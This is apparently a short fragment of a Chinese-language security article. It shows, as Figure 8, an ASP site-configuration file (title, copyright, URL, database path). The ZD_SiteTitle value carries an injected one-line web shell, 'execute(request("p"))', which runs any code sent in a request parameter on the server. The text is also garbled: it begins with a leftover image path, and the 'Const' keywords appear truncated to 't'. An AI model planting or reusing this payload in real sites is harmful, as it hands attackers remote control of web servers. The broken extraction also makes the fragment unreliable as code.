 t ZD_SiteTitle="hacker&quot;:execute(request(&quot;p&quot;)):hacker=&quot;" '站点标题
t ZD_CopyRight="芡点设计在线" '版权
t ZD_SiteUrl="http://www.mb999.com" '站点地址
t ZD_DataName="/data/data.mdb" '数据库路径
t ZD_Version="3.1" '版本内核,请勿删除。否则将导致程序异常或升级失败
t ZD_ZSAID="free" '版本号
t ZD_SoftAccredit="免费软件,共享软件,收费软件,破解软件"
图 8